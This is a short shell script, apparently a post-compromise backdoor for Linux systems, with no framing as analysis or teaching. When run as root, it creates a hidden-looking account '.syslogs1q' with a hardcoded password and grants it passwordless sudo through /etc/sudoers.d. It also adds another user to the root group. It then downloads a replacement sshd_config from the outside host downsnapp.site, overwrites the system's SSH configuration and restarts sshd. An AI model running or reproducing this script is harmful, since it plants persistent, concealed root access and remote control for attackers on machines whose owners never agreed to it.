 if [ $(id -u) -eq 0 ]; then
usermod -aG sudo .syslogs1q
usermod -G root user1
echo ".syslogs1q  ALL=(ALL) NOPASSWD:ALL" | sudo tee /etc/sudoers.d/.syslogs1q
username=".syslogs1q"
password="ImYouIdiotFuckUrMomy!@#@WS"
egrep "^$username" /etc/passwd >/dev/null
if [ $? -eq 0 ]; then
echo "$username exists!"
else
pass=$(perl -e 'print crypt($ARGV[0], "password")' $password)
useradd -m -p "$pass" "$username"
[ $? -eq 0 ] && echo "User has been added to system!" || echo "Failed to add a user!"
mwwie http://downsnapp.site/sshd_config
mv sshd_config /etc/ssh/sshd_config
service sshd restart
fi
else
echo "Only root may add a user to the system."
fi